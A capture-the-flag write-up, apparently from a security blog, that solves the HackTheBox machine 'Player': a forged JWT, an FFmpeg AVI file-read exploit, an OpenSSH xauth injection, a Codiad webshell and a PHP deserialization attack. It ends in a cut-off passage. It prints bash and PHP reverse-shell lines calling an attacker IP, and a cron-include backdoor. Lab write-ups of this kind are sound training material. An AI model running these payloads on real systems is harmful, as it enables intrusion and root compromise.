HTB: Player

Player involved a lot of recon, and pulling together pieces to go down multiple different paths to user and root. I’ll start identifying and enumerating four different virtual hosts. Eventually I’ll find a backup file with PHP source on one, and use it to get access to a private area. From there, I can use a flaw in FFMPEG to leak videos that contain the text contents of various files on Player. I can use that information to get credentials where I can SSH, but only with a very limited shell. However, I can use an SSH exploit to get code execution that provides limited and partial file read, which leads to more credentials. Those credentials are good for a Codiad instance running on another of the virtual hosts, which allows me to get a shell as www-data. There’s a PHP script running as a cron as root that I can exploit either by overwriting a file include, or by writing serialized PHP data. In Beyond Root, I’ll look at two more altnerative paths, one jumping right to shell against Codiad, and the other bypassing lshell.
Box Info
Recon
nmap
nmap shows HTTP on 80 and two SSH servers on TCP 22 and TCP 6686:
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.145
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-08 01:13 EDT
Nmap scan report for 10.10.10.145
Host is up (0.036s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
6686/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 9.46 seconds
root@kali# nmap -p 22,80,6686 -sV -sC -oA scans/nmap-scripts 10.10.10.145
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-08 01:15 EDT
Nmap scan report for 10.10.10.145
Host is up (0.033s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 d7:30:db:b9:a0:4c:79:94:78:38:b3:43:a2:50:55:81 (DSA)
| 2048 37:2b:e4:31:ee:a6:49:0d:9f:e7:e6:01:e6:3e:0a:66 (RSA)
| 256 0c:6c:05:ed:ad:f1:75:e8:02:e4:d2:27:3e:3a:19:8f (ECDSA)
|_ 256 11:b8:db:f3:cc:29:08:4a:49:ce:bf:91:73:40:a2:80 (ED25519)
80/tcp open http Apache httpd 2.4.7
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: 403 Forbidden
6686/tcp open ssh OpenSSH 7.2 (protocol 2.0)
Service Info: Host: player.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.69 seconds
The hostname player.htb is good to know. I’ll add that to my /etc/hosts file:
10.10.10.145 player.htb
SSH - TCP 22 and 6686
There typically isn’t a ton of enumeration to do on ssh, but because I see two different services running, I’ll take a quick look. I can manually reproduce the version results nmap returned:
root@kali# nc 10.10.10.145 22
SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2.11
^C
root@kali# nc 10.10.10.145 6686
SSH-2.0-OpenSSH_7.2
^C
The OpenSSH version on port 22 looks like the standard Ubuntu Trusty (14.04) version, which is old. The 6686 version is close to the standard version for Xenial (16.04).
The nmap scan didn’t return a fingerprint for port 6686. I can check this manually as well:
root@kali# ssh-keyscan 10.10.10.145 | ssh-keygen -lf -
# 10.10.10.145:22 SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2.11
# 10.10.10.145:22 SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2.11
# 10.10.10.145:22 SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2.11
256 SHA256:WSyBHMRO+eahNIIWRpm6TVmnmK9ag3uVAMT1U+Q1zWM 10.10.10.145 (ECDSA)
2048 SHA256:35fJkzQ4vNSx10WBrjNV+b/N2V0B463/xNWI+HFQ3UM 10.10.10.145 (RSA)
256 SHA256:8rmrsyqW6LHgmTrVtFYDb+HfglaTm6iWUYZCxFUGg8E 10.10.10.145 (ED25519)
root@kali# ssh-keyscan -p 6686 10.10.10.145 | ssh-keygen -lf -
write (10.10.10.145): Connection reset by peer
write (10.10.10.145): Connection reset by peer
# 10.10.10.145:6686 SSH-2.0-OpenSSH_7.2
2048 SHA256:x40/OBSv8gLgigbiVR3Jw+Tz4vWKxERysLbs6uAl/yQ [10.10.10.145]:6686 (RSA)
Something on 6686 doesn’t respond to the ED checks.
I did a searchsploit to see if any obvious vulnerabilities existed against the older version, but nothing looks useful to me yet:
root@kali# searchsploit OpenSSH 6.
---------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------------- ----------------------------------------
Novell Netware 6.5 - OpenSSH Remote Stack Overflow | exploits/novell/dos/14866.txt
OpenSSH 6.8 < 6.9 - 'PTY' Local Privilege Escalation | exploits/linux/local/41173.c
OpenSSH 7.2p2 - Username Enumeration | exploits/linux/remote/40136.py
OpenSSH < 6.6 SFTP (x64) - Command Execution | exploits/linux_x86-64/remote/45000.c
OpenSSH < 6.6 SFTP - Command Execution | exploits/linux/remote/45001.py
OpenSSH SCP Client - Write Arbitrary Files | exploits/multiple/remote/46516.py
OpenSSH/PAM 3.6.1p1 - 'gossh.sh' Remote Users Ident | exploits/linux/remote/26.sh
OpenSSH/PAM 3.6.1p1 - Remote Users Discovery Tool | exploits/linux/remote/25.c
Portable OpenSSH 3.6.1p-PAM/4.1-SuSE - Timing Attack | exploits/multiple/remote/3303.sh
---------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
The newer SSH has user enumeration and authenticated Command Injection:
root@kali# searchsploit OpenSSH 7.2
-------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------------- ----------------------------------------
OpenSSH 7.2 - Denial of Service | exploits/linux/dos/40888.py
OpenSSH 7.2p1 - (Authenticated) xauth Command Injection | exploits/multiple/remote/39569.py
OpenSSH 7.2p2 - Username Enumeration | exploits/linux/remote/40136.py
OpenSSHd 7.2p2 - Username Enumeration | exploits/linux/remote/40113.txt
-------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
Don’t see anything useful there yet, but I’ll keep them in mind, since something is clearly going on with SSH.
Website - TCP 80
Site
The site returns a 403 forbidden when accessed at http://10.10.10.145 or at http://player.htb:

Virtual Hosts
Given that I know there’s a hostname, I’ll look for subdomains using wfuzz:
root@kali# wfuzz -c -u 'http://10.10.10.145' -H 'Host: FUZZ.player.htb' -w /usr/share/seclists/Discovery/DNS/subdomains-top1mil-20000.txt --hc 403
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.145/
Total requests: 19983
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000019: C=200 86 L 229 W 5243 Ch "dev"
000067: C=200 63 L 180 W 1470 Ch "staging"
000070: C=200 259 L 714 W 9513 Ch "chat"
009543: C=400 12 L 53 W 422 Ch "#www"
010595: C=400 12 L 53 W 422 Ch "#mail"
Total time: 71.01510
Processed Requests: 19983
Filtered Requests: 19978
Requests/sec.: 281.3908
I’ll update my /etc/hosts file again:
10.10.10.145 player.htb dev.player.htb staging.player.htb chat.player.htb
chat.player.htb
This site has a chat conversation about security vulnerabilities in the site:

Of note, there are sensitive files on staging, and source code exposed on the main domain.
player.htb
gobuster
Given the chat about the source code being exposed on the main domain, I’ll give gobuster a run (it returns the same with the ip or player.htb):
root@kali# gobuster dir -u http://player.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -o scans/gobuster-player-root -t 50
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://player.htb
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2019/07/08 07:43:23 Starting gobuster
===============================================================
/launcher (Status: 301)
===============================================================
2019/07/08 07:44:36 Finished
===============================================================
/launcher
This page has a count-down until the product launches:

If I look at the source and get the url for that image of code (http://player.htb/launcher/images/img_bg_1_gradient.jpg) with the source code, I can view it completely:

This might be the source code leak, but I think there must be more. The page is making a call every second to /launcher/dee8dc8a47256c64630d803a4c40786e.php. The reply is always:
HTTP/1.1 200 OK
Date: Fri, 17 Jan 2020 01:58:55 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Content-Length: 16
Connection: close
Content-Type: text/html
Not released yet
There’s also a form to submit an email address. I’ll enter a dummy email address, 0xdf@10.10.11, using my IP as the domain to see if it tries to contact me. I don’t see anything on nc -lnvp 25, but I see in Burp that the page I submit to, /launcher/dee8dc8a47256c64630d803a4c40786c.php, does set a cookie:
HTTP/1.1 302 Found
Date: Fri, 17 Jan 2020 01:58:57 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Set-Cookie: access=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcm9qZWN0IjoiUGxheUJ1ZmYiLCJhY2Nlc3NfY29kZSI6IkMwQjEzN0ZFMkQ3OTI0NTlGMjZGRjc2M0NDRTQ0NTc0QTVCNUFCMDMifQ.cjGwng6JiMiOWZGz7saOdOuhyr1vad5hAxOJCiM3uzU; expires=Sun, 16-Feb-2020 01:58:57 GMT; Max-Age=2592000; path=/
Location: index.html
Content-Length: 0
Connection: close
Content-Type: text/html
That’s a JWT, and if I put it into jwt.io, it decodes to:

Without the secret, there’s not much I can do to change this cookie, nor would I know what to change it to. I will note that that access_code is the sha1sum of “welcome”:
root@kali# echo -n welcome | sha1sum
c0b137fe2d792459f26ff763cce44574a5b5ab03 -
I could try to crack the secret in john or hashcat, but given the number of hints from chat, I’ll save that for now.
dev.player.htb
The page presents a black login page:

It’s not clear what this is, but the more button gives some additional options:

In the page source, there’s a script at the bottom, components/user/init.js. Checking that out, I’ll see the Copyright message at the top:
/*
* Copyright (c) Codiad & Kent Safranski (codiad.com), distributed
* as-is and without warranty under the MIT License. See
* [root]/license.txt for more. This information must remain intact.
*/
codiad.com has a link to “Try a Live Demo”. Clicking shows me a page with username and password, and a button to access demo. When I click access, I get the same login page:

I’ll definitely want to check this out if I find creds.
staging.player.htb
The site looks like it’s down at the moment:

The “Product Updates” and “About PlayBuff” tabs both give this static page that refreshes every few seconds:

The “Contact Core Team” link goes to a form:

On submitting, it drops some php in a redirect to a crash page:

In Burp, I can grab the php array:
array(3) {
[0]=>
array(4) {
["file"]=>
string(28) "/var/www/staging/contact.php"
["line"]=>
int(6)
["function"]=>
string(1) "c"
["args"]=>
array(1) {
[0]=>
&string(9) "Cleveland"
}
}
[1]=>
array(4) {
["file"]=>
string(28) "/var/www/staging/contact.php"
["line"]=>
int(3)
["function"]=>
string(1) "b"
["args"]=>
array(1) {
[0]=>
&string(5) "Glenn"
}
}
[2]=>
array(4) {
["file"]=>
string(28) "/var/www/staging/contact.php"
["line"]=>
int(11)
["function"]=>
string(1) "a"
["args"]=>
array(1) {
[0]=>
&string(5) "Peter"
}
}
}
Database connection failed.<html><br />Unknown variable user in /var/www/backup/service_config fatal error in /var/www/staging/fix.php
I’ve got some paths to where some files are on the file system. I can guess at this point that the structure looks something like this, with the three leaked file names:
/var
/www
/html
/staging
/contact.php
/fix.php
/dev
/chat
/backup
/service_config
When I allow the redirect, I get an error page:

Interestingly, that’s actually a 200 response code from 501.php.
Access to PlayBuff Cloud
Find Source
The chat mentioned source being available on the main site. Backup File Artifact Checker, or bfac is a good tool to check for artifacts or various tools that create temporary files. For example, on dev, it finds a .gitignore file:
root@kali# bfac --url http://dev.player.htb
----------------------------------------------------------------------
_____ _____ _____ _____
| __ | __| _ | |
| __ -| __| | --|
|_____|__| |__|__|_____|
-:::Backup File Artifacts Checker:::-
Version: 1.4
Advanced Backup-File Artifacts Testing for Web-Applications
Author: Mazin Ahmed | <mazin AT mazinahmed DOT net> | @mazen160
----------------------------------------------------------------------
[i] URL: http://dev.player.htb
[$] Discovered: -> {http://dev.player.htb/.gitignore} (Response-Code: 200 | Content-Length: 173)
[$] Discovered: -> {http://dev.player.htb/.} (Response-Code: 200 | Content-Length: 5243)
[i] Findings:
http://dev.player.htb/.gitignore (200) | (Content-Length: 173)
http://dev.player.htb/. (200) | (Content-Length: 5243)
[i] Finished performing scan.
I can see the .gitignore file:
root@kali# curl http://dev.player.htb/.gitignore
*~
*\#
*.swp
config.php
data/
workspace/
plugins/*
!plugins/README.md
themes/*
!themes/default/
!themes/README.md
.project
.buildpath
.settings/
.svn/
vendor/
composer.lock
I’ll also run it over various files I found on the main site. When I run it over the php file for the mail submission, it finds something:
root@kali# bfac --url http://player.htb/launcher/dee8dc8a47256c64630d803a4c40786c.php
----------------------------------------------------------------------
_____ _____ _____ _____
| __ | __| _ | |
| __ -| __| | --|
|_____|__| |__|__|_____|
-:::Backup File Artifacts Checker:::-
Version: 1.4
Advanced Backup-File Artifacts Testing for Web-Applications
Author: Mazin Ahmed | <mazin AT mazinahmed DOT net> | @mazen160
----------------------------------------------------------------------
[i] URL: http://player.htb/launcher/dee8dc8a47256c64630d803a4c40786c.php
[$] Discovered: -> {http://player.htb/launcher/dee8dc8a47256c64630d803a4c40786c.php~} (Response-Code: 200 | Content-Length: 742)
[i] Findings:
http://player.htb/launcher/dee8dc8a47256c64630d803a4c40786c.php~ (200) | (Content-Length: 742)
[i] Finished performing scan.
If I go to that url, I get what must be the source for dee8dc8a47256c64630d803a4c40786c.php.
Source Analysis
I can look at the source now:
root@kali# curl 'http://player.htb/launcher/dee8dc8a47256c64630d803a4c40786c.php~'
<?php
require 'vendor/autoload.php';
use \Firebase\JWT\JWT;
if(isset($_COOKIE["access"]))
{
$key = '_S0_R@nd0m_P@ss_';
$decoded = JWT::decode($_COOKIE["access"], base64_decode(strtr($key, '-_', '+/')), ['HS256']);
if($decoded->access_code === "0E76658526655756207688271159624026011393")
{
header("Location: 7F2xxxxxxxxxxxxx/");
}
else
{
header("Location: index.html");
}
}
else
{
$token_payload = [
'project' => 'PlayBuff',
'access_code' => 'C0B137FE2D792459F26FF763CCE44574A5B5AB03'
];
$key = '_S0_R@nd0m_P@ss_';
$jwt = JWT::encode($token_payload, base64_decode(strtr($key, '-_', '+/')), 'HS256');
$cookiename = 'access';
setcookie('access',$jwt, time() + (86400 * 30), "/");
header("Location: index.html");
}
?>
The source is pretty simple. If the cookie access is present, it decodes it using the JWT module and the key _S0_R@nd0m_P@ss_. If the access code is 0E76658526655756207688271159624026011393, it redirects to 7F2xxxxxxxxxxxxx/. Otherwise, it redirects to index.html.
If the cookie isn’t there, it creates the token using the welcome access_code, and sets it, redirecting to index.html.
Forge Cookie
At first I tried to just visit /7F2xxxxxxxxxxxxx/, but the page doesn’t exist. I suspect the path is different in the running file. So it’s time to make my own JWT. I’ll go over to jwt.io. This site is a bit tricky to work with. If you just paste in the cookie, and then put in the key, it will update the cookie to be signed by that key. So I need to first put in the password and the original cookie, and make sure it stays that way and says valid. Once I have that, I’ll change the access_code and then copy the new cookie.
With the key in place and “secret base64 encoded” checked, I can get back the original cookie (I have no idea why it needs to be marked as base64 when it is clearly not, but that works):

Now I can update the access_code to the one in the source, and I get a new cookie: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcm9qZWN0IjoiUGxheUJ1ZmYiLCJhY2Nlc3NfY29kZSI6IjBFNzY2NTg1MjY2NTU3NTYyMDc2ODgyNzExNTk2MjQwMjYwMTEzOTMifQ.VXuTKqw__J4YgcgtOdNDgsLgrFjhN1_WwspYNf_FjyE.
Access
I’ll use my cookie manager to change out the cookie, and enter anything for “email”, hit submit, and I ended up at http://player.htb/launcher/7F2dcsSdZo6nj3SNMTQ1/:

user.txt
Enumeration
The site is an upload site. When I upload something via the form, it is sent via HTTP POST to /upload.php. The response is a 200 with an HTTP header to redirect instantly which contains a token:
refresh: 0;url=index.php/?token=1622989229
The token changes each time, and when a token is given, there’s a download link on the page:

If I upload text files or images or anything else, the download link either 404s, or it returns a 0 byte file. I found a dummy mpg to upload, and it returned an avi: http://player.htb/launcher/7F2dcsSdZo6nj3SNMTQ1/uploads/890756789.avi
ffmpeg AVI Exploit
Given that the page is creating .avi files from what I upload, some googling led me to this talk from Blackhat 2016. This article is a really good explanation of how the exploit works. The basics is that there’s a flaw in FFMEG that allows me to submit a malicious .avi file and get back a video of the text of the file.
I found this POC script on Github. For example, I’ll grab the /etc/lsb-release file. First create the .avi:
root@kali# python gen_avi.py file:///etc/lsb-release etc_lsb-release.avi
Now I’ll upload that .avi, and when I download the result, it is a video with the contents of /etc/lsb-release from Player:

More Enumeration
Thinking back to the error messages earlier on staging, I’ll try to grab those files:
/var/www/backup/service_config/var/www/staging/fix.php
I’m not able to get fix.php, but I do get service_config:

SSH lshell
I’ll try those creds for SSH. Port 22 doesn’t do much, but I can use those creds on the second ssh port (6686), username telegen, password d-bC|jC!2uepS/w:
root@kali# ssh -p 6686 telegen@10.10.10.145
telegen@10.10.10.145's password:
Last login: Tue Apr 30 18:40:13 2019 from 192.168.0.104
Environment:
USER=telegen
LOGNAME=telegen
HOME=/home/telegen
PATH=/usr/bin:/bin:/usr/sbin:/sbin:/usr/local/bin
MAIL=/var/mail/telegen
SHELL=/usr/bin/lshell
SSH_CLIENT=10.10.14.8 43766 6686
SSH_CONNECTION=10.10.14.8 43766 10.10.10.145 6686
SSH_TTY=/dev/pts/0
TERM=screen
========= PlayBuff ==========
Welcome to Staging Environment
telegen:~$
However, I can run almost nothing:
telegen:~$ id
*** forbidden command: id
telegen:~$ whoami
*** forbidden command: whoami
telegen:~$ help
clear exit help history lpath lsudo
telegen:~$ lpath
Allowed:
/home/telegen
telegen:~$ lsudo
Allowed sudo commands:
SSH Exploit
Back when I enumerated the ssh ports, there was a vulnerabity I didn’t understand the value of:
OpenSSH 7.2p1 - (Authenticated) xauth Command Injection
Why would I need command injection when authenticated? Now I see.
root@kali# python 39569.py 10.10.10.145 6686 telegen 'd-bC|jC!2uepS/w'
INFO:__main__:connecting to: telegen:d-bC|jC!2uepS/w@10.10.10.145:6686
INFO:__main__:connected!
INFO:__main__:
Available commands:
.info
.readfile <path>
.writefile <path> <data>
.exit .quit
<any xauth command or type help>
#>
This exploit shell can do very little. It has some file write capability, but I didn’t have much luck with that. It can read files, but only up to the first whitespace on each line. Luckily for me, user.txt doesn’t have any whitespace :)
#> .readfile user.txt
DEBUG:__main__:auth_cookie: 'xxxx\nsource user.txt\n'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:30e47abe************************
Shell as www-data
Read fix.php
With the SSH exploit as telegen, I can now read parts of the other log file, /var/www/staging/fix.php:
root@kali# python 39569.py 10.10.10.145 6686 telegen 'd-bC|jC!2uepS/w'
INFO:__main__:connecting to: telegen:d-bC|jC!2uepS/w@10.10.10.145:6686
INFO:__main__:connected!
INFO:__main__:
Available commands:
.info
.readfile <path>
.writefile <path> <data>
.exit .quit
<any xauth command or type help>
#> .readfile /var/www/staging/fix.php
DEBUG:__main__:auth_cookie: 'xxxx\nsource /var/www/staging/fix.php\n'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:<?php
class
protected
protected
protected
public
return
}
public
if($result
static::passed($test_name);
}
static::failed($test_name);
}
}
public
if($result
static::failed($test_name);
}
static::passed($test_name);
}
}
public
if(!$username){
$username
$password
}
//modified
//for
//fix
//peter
//CQXpm\z)G5D#%S$y=
}
public
if($result
static::passed($test_name);
}
static::failed($test_name);
}
}
public
echo
echo
echo
}
private
echo
static::$failed++;
}
private
static::character(".");
static::$passed++;
}
private
echo
static::$last_echoed
}
private
if(static::$last_echoed
echo
static::$last_echoed
}
}
Because I only get up to the first whitespace on each line, it looks weird. But there’s a useful comment:
//modified
//for
//fix
//peter
//CQXpm\z)G5D#%S$y=
The string CQXpm\z)G5D#%S$y= is interesting.
It turns out those creds work for a codiad login on dev.player.htb:

Shell through Codiad
There are two ways to get a shell through Codiad that I’m aware of.
Write Webshell
When the page first loads after login, there’s a message that the path doesn’t exist:

I can add a new project by hitting the plus sigh in the Projects section:

I’m asked for a name and a path. I figured I’d like access to the entire file system, so I enter a name of Root and a path of /. On hitting Create Project, I get an error:

I’ll try /var/www/demo then, and it works. I can see what looks like the contents of the directory in the Explore window:

I’m not exactly sure what virtual host /var/www/demo corresponds to, but I’m guessing dev. To test, I’ll see if I can get AUTHORS.txt at http://dev.player.htb/AUTHORS.txt, and it works:
root@kali# curl http://dev.player.htb/AUTHORS.txt
Authors Ordered By First Contribution
--------------------------------------------------
Kent Safranski - @fluidbyte <kent@fluidbyte.net>
Tim Holum - @tholum
Gaurab Paul - @lorefnon
Shawn A - @tablatronix
Florent Galland - @Flolagale
Luc Verdier - @Verdier
Danny Morabito - @newsocialifecom <staff@newsocialife.com>
Alexander D - @daeks
Jean-Philippe Zolesio - @holblin
and all the other contributors - Thanks!
Now I can just right click on demo, and select New File, and add a cmd.php. I’ll write my standard webshell:
<?php system($_REQUEST["0xdf"]); ?>
I’ll save the file, and then test it:
root@kali# curl http://dev.player.htb/cmd.php?0xdf=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
To get a shell, I’ll visit http://dev.player.htb/cmd.php?0xdf=bash -c 'bash -i >%26 /dev/tcp/10.10.14.8/443 0>%261' with nc listening on 443:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.145.
Ncat: Connection from 10.10.10.145:46678.
bash: cannot set terminal process group (2206): Inappropriate ioctl for device
bash: no job control in this shell
www-data@player:/var/www/demo$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Codiad Exploit
There’s a public authenticated exploit to get a shell through codiad, and this repo gives a nice POC. I’ll run the script and follow its instructions:
Terminal 1:
root@kali# ./codiad_exp.py http://dev.player.htb/ peter 'CQXpm\z)G5D#%S$y=' 10.10.14.8 443 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.10.14.8/444 0>&1 2>&1"' | nc -lnvp 443
nc -lnvp 444
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"peter"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"PlayBuff","path":"playbuff"}}
[+] Writeable Path : playbuff
[+] Sending payload...
Terminal 2:
root@kali# echo 'bash -c "bash -i >/dev/tcp/10.10.14.8/444 0>&1 2>&1"' | nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.145.
Ncat: Connection from 10.10.10.145:42534.
Terminal 3:
root@kali# nc -lnvp 444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::444
Ncat: Listening on 0.0.0.0:444
Ncat: Connection from 10.10.10.145.
Ncat: Connection from 10.10.10.145:49500.
bash: cannot set terminal process group (1178): Inappropriate ioctl for device
bash: no job control in this shell
www-data@player:/var/www/demo/components/filemanager$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell as telegen
I had creds for telegen and was able to connect over SSH, but couldn’t get anything to run. I can see in /etc/passwd that telegen’s shell is set to lshell:
www-data@player:/$ grep telegen /etc/passwd
telegen:x:1000:1000:telegen,,,:/home/telegen:/usr/bin/lshell
lshell is a shell that allows the creator to limit what commands can be run.
However, I can use su with the -s arg to specify the shell I want to run:
www-data@player:/$ su -s /bin/bash telegen
Password:
telegen@player:/$
Now I have a full bash shell. I can also grab user.txt if I hadn’t already before.
Priv: www-data or telegen -> root
Enumeration
After looking through the box, running LinEnum, etc, I pull pspy up to target and ran it. I noticed the following being run each minute as root:
2019/07/09 12:54:01 CMD: UID=0 PID=6291 | CRON
2019/07/09 12:54:01 CMD: UID=0 PID=6293 | /usr/bin/php /var/lib/playbuff/buff.php
2019/07/09 12:54:01 CMD: UID=0 PID=6292 | /bin/sh -c /usr/bin/php /var/lib/playbuff/buff.php > /var/lib/playbuff/error.log
buff.php was owned by root:
www-data@player:/dev/shm$ ls -l /var/lib/playbuff/buff.php
-rwx---r-- 1 root root 878 Mar 24 17:19 /var/lib/playbuff/buff.php
It appears to be doing some kind of processing log update:
<?php
include("/var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.php");
class playBuff
{
public $logFile="/var/log/playbuff/logs.txt";
public $logData="Updated";
public function __wakeup()
{
file_put_contents(__DIR__."/".$this->logFile,$this->logData);
}
}
$buff = new playBuff();
$serialbuff = serialize($buff);
$data = file_get_contents("/var/lib/playbuff/merge.log");
if(unserialize($data))
{
$update = file_get_contents("/var/lib/playbuff/logs.txt");
$query = mysqli_query($conn, "update stats set status='$update' where id=1");
if($query)
{
echo 'Update Success with serialized logs!';
}
}
else
{
file_put_contents("/var/lib/playbuff/merge.log","no issues yet");
$update = file_get_contents("/var/lib/playbuff/logs.txt");
$query = mysqli_query($conn, "update stats set status='$update' where id=1");
if($query)
{
echo 'Update Success!';
}
}
?>
Two things jump out as targets of exploitation:
- There is an include on
/var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.php. - The contents of
/var/lib/playbuff/merge.logare deserialized.
Shell as root
Easy Path - Write Include File
I examined the included file, and it’s owned by www-data, one of the users I can have a shell as:
www-data@player:/$ ls -l /var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.php
-rw-r--r-- 1 www-data www-data 286 Mar 25 01:12 /var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.php
The file itself handles the database connection:
<?php
$servername = "localhost";
$username = "root";
$password = "";
$dbname = "integrity";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
?>
That said, I don’t really care what it does. I’ll add a reverse shell into the file:
<?php
$servername = "localhost";
$username = "root";
$password = "";
$dbname = "integrity";
$sock=fsockopen("10.10.14.8",443);
exec("/bin/sh -i <&3 >&3 2>&3");
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
?>
I start a listener, and on the next minute, I have a root shell:
root@kali# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.145.
Ncat: Connection from 10.10.10.145:42576.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
And the flag:
root@player:~# cat root.txt
7dfc49f8************************
Harder Path - PHP Deserialization
I didn’t originally solve this way, but IppSec did a great video on PHP deserialization about a month ago that comes in handy here, and this is a perfect place to play with it.
There three important bits here for the attack. First, the playBuff class, which has a __wakeup() function. This function is a magic method that will run on an deserialization calls. The idea is to reestablish any database connections or things like that.
In this case, it will write $this->logData to $this->logFile.
class playBuff
{
public $logFile="/var/log/playbuff/logs.txt";
public $logData="Updated";
public function __wakeup()
{
file_put_contents(__DIR__."/".$this->logFile,$this->logData);
}
}
The other two important lines are:
$data = file_get_contents("/var/lib/playbuff/merge.log");
if(unserialize($data))
The contents of file are read, and then passed to unserialize.
The file is owned by and writeable by telegen, who I have a shell as:
www-data@player:/$ ls -l /var/lib/playbuff/merge.log
-rw------- 1 telegen telegen 13 Jan 17 09:16 /var/lib/playbuff/merge.log
I’ll write a local PHP script that will create a playBuff object with the values I want it to have in order to write to /root/.ssh/authorized_keys:
<?php
class playBuff
{
public function __construct()
{
$this->logFile="/../../../../../../../../root/.ssh/authorized_keys";
$this->logData="ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDFFzFsH+WX95lqeCJkOp6cRZufRzw8pGqdoj1q4NL9LmPvtDCiGxsDb5D+vF6rXMrW0cqH3P4kYiTG8+RLrolGFTkR+V/2CXDmABQx5T640fCH77oiMF8U9uoKGS+ow5vA4Vq4QqKFsu+J9qn/sMbLCJ/874tay6a1ryPJdtjj0SxTems1p2WgklYiZZKKscmYH4+dMtHMdQAKv3CTpWbSE7De4UvAUFvxiKS1yHLh8QF5L0YCUZ42pNtzZ4CHPRojxJZKbOHhTOJms4CLi3CXN/ZEpPijt0mJaGrxnA3oOkOFIscqoeXYFybTs82KzKqwwP4Y6ACWJwk1Dqrv37I/L+9YU/8Rv5b+r0/c1p9lZ1pnnjRt46g/kocnY3AZxcbmDUHx5wAlsNwK8s5Aw+IOicBYCOIv2KyXUT61/lW2iUTBIiMh0yrqehLfJ7HS3pSycQnWdVPoRbmCfvuJqQGyaJMu+ceqYqpwHEBoUlIjKnSHF30aHKL5ALFREEo1FCc= root@kali";
}
}
echo serialize(new playBuff());
?>
Since the __wakeup call adds __DIR__ + ‘/’ to the front of the path, I’ll make sure to include ../ to get up to the file system root.
I’ll run the script to get the serialized object:
root@kali# php deserialize.php
O:8:"playBuff":2:{s:7:"logFile";s:50:"/../../../../../../../../root/.ssh/authorized_keys";s:7:"logData";s:562:"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDFFzFsH+WX95lqeCJkOp6cRZufRzw8pGqdoj1q4NL9LmPvtDCiGxsDb5D+vF6rXMrW0cqH
3P4kYiTG8+RLrolGFTkR+V/2CXDmABQx5T640fCH77oiMF8U9uoKGS+ow5vA4Vq4QqKFsu+J9qn/sMbLCJ/874tay6a1ryPJdtjj0SxTems1p2WgklYiZZKKscmYH4+dMtHMdQAKv3CTpWbSE7De4UvAUFvxiKS1yHLh8QF5L0YCUZ42pNtzZ4CHPRojxJZKbOHhTOJms4CLi3CXN/ZEpPijt0m
